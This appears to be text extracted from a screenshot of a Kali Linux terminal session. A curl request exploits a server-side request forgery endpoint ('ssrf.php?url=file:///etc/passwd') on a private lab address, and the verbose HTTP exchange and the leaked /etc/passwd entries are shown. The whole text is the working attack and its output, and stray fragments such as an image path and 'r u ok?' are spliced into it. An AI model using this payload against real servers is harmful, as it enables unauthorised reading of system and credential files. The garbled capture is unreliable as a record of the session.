 r u ok?root@ykali:~# curl -v 'http://192.168.0.112/ssrf.php?url=file:///etc/passwd'
*   Trying 192.168.0.112:80...
* TCP_NODELAY set
* Connected to 192.168.0.112 (192.168.0.112) port 80 (#0)
> GET /ssrf.php?url=file:///etc/passwd HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 07:03:29 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1517
< Content-Type: text/html; charset=UTF-8
<
pipsource keystone-en...
r u ok?root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
KALI LINU